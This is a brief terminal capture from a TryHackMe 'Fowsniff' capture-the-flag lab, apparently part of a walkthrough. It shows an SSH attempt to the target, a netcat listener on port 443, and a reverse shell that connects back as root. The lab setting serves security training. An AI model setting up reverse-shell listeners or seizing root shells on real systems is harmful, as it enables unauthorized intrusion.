 ┌──(ryan㉿kali)-[~/THM/Fowsniff_CTF]
└─$ ssh baksteen@10.10.63.19
baksteen@10.10.63.19's password:
ryan@kali:
^C
┌──(ryan㉿kali)-[~/THM/Fowsniff_CTF]
└─$ rm cube.png
┌──(ryan㉿kali)-[~/THM/Fowsniff_CTF]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.63.19] 51964
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#